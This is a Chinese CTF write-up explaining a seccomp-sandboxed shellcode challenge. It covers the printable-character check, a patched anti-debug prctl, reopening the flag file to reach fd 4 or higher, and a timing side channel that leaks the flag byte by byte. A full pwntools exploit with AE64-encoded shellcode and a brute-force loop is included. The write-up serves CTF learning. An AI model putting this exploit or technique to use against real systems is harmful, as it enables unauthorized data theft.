逻辑简单,开了一个可以rwx的页,我们输入一段shellcode,绕过一些检查,开了沙箱,最后执行它。

一点一点来,首先我们输入shellcode之后函数__ctype_b_loc函数是干嘛的?

我们去读源码,在ctype/ctype.h

#ifndef _ISbit

/* These are all the characteristics of characters.

If there get to be more than 16 distinct characteristics,

many things must be changed that use `unsigned short int's.

The characteristics are stored always in network byte order (big

endian). We define the bit value interpretations here dependent on the

machine's byte order. */

# include <bits/endian.h>

# if __BYTE_ORDER == __BIG_ENDIAN

# define _ISbit(bit) (1 << (bit))

# else /* __BYTE_ORDER == __LITTLE_ENDIAN */

# define _ISbit(bit) ((bit) < 8 ? ((1 << (bit)) << 8) : ((1 << (bit)) >> 8))

# endif

enum

{

_ISupper = _ISbit (0), /* UPPERCASE. */

_ISlower = _ISbit (1), /* lowercase. */

_ISalpha = _ISbit (2), /* Alphabetic. */

_ISdigit = _ISbit (3), /* Numeric. */

_ISxdigit = _ISbit (4), /* Hexadecimal numeric. */

_ISspace = _ISbit (5), /* Whitespace. */

_ISprint = _ISbit (6), /* Printing. */

_ISgraph = _ISbit (7), /* Graphical. */

_ISblank = _ISbit (8), /* Blank (usually SPC and TAB). */

_IScntrl = _ISbit (9), /* Control character. */

_ISpunct = _ISbit (10), /* Punctuation. */

_ISalnum = _ISbit (11) /* Alphanumeric. */

};

#endif /* ! _ISbit */

意思就是将我们输入的字符,根据

((bit) < 8 ? ((1 << (bit)) << 8) : ((1 << (bit)) >> 8))

进行处理,然后根据下面对应的进行返回。



我们稍加分析之后会得到一个表。

所以要求我们&0x4000不等于0的意思就是要求的是可见字符,这个简单,我们最后的shellcode用ae64处理一下就可以了。

所以要求我们&0x4000不等于0的意思就是要求的是可见字符,这个简单,我们最后的shellcode用ae64处理一下就可以了。



继续往下读,会有两个prctl。

第一个我们经常见,很熟悉,就是把execve给ban掉而已。

第二个很有意思,它会不让我们dump信息以及不给我们调试。

就是我们gdb调试调到那一步会直接崩掉

seccomp-tools dump ./binary也会崩掉。

虽然说我们可以用进入root权限避免这个事情,但是在我们用gdb.attach去进行调试的时候还是会有很多问题,我们无法在root权限下调试。

所以我们在这里考虑直接将程序的那一句给patch掉。

非常牛,省的它麻烦我们。

然后就可以正常看看沙箱干了点啥。

沙箱显示呢我们的系统调用只有两个,open跟read,而且read有条件,fd必须大于等于4.

我们分开解决,首先解决没有write的问题。

在蓝帽杯决赛的silent跟强网杯的shellcode中都有过这个问题,我们就是简单的利用侧信道攻击,说白了就是通过爆破,当我们把flag读出来之后,我们一个字符一个字符去进行爆破比较,如果命中,就跳进死循环,如果跳进死循环,检测出来,就证明我们命中,从而进行爆破。

但是这有引出一个问题,我们命中的话就跳进死循环,那没命中呢?

如果直接不管,那个它也会卡住,会被程序认为命中,如果我们调用exit,但是沙箱不允许我们那样做,怎么处理这个问题?

我们只要利用沙箱并不让我做这个事情解决,我们就来一个不让做的系统调用,他会报错,Bad system call。

然后结束程序,那么我们的要求就达到了。

还有一个问题,就是read函数fd的问题,这个就好解决了,我们只要把flag文件多开几次就好啦。

exp

from pwn import *

from ae64 import AE64

# p = remote("8.140.177.7", 40334)

context(os="linux", arch="amd64")

#context.log_level = "debug"

context.terminal= ['tmux','splitw','-h']

map_addr = 0x10000

flag_addr = 0x10100

def exp(offset, ch):

code = asm(

"""

push 0x67616c66

mov rdi, rsp

xor edx, edx

xor esi, esi

push SYS_open

pop rax

syscall

push SYS_open

pop rax

syscall

push SYS_open

pop rax

syscall

push SYS_open

pop rax

syscall

xor eax, eax

push 6

pop rdi

push 0x50

pop rdx

mov rsi, 0x10100

syscall

mov dl, byte ptr [rsi+{}]

mov cl, {}

cmp cl, dl

jz loop

mov al,231

syscall

loop:

jmp loop

""".format(offset, ch)

)

obj = AE64()

sc = obj.encode(code,'rdx')

print sc

p.recvuntil("Are you a master of shellcode?\n")

p.send(sc)

flag = ""

for i in range(len(flag),50):

sleep(1)

log.success("flag : {}".format(flag))

for j in range(0x100):

p = process('./chall')

try:

exp(i,j)

p.recvline(timeout=1)

flag += chr(j)

p.send('\n')

log.success("{} pos : {} success".format(i,chr(j)))

log.success(flag)

p.close()

break

except:

p.close()

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?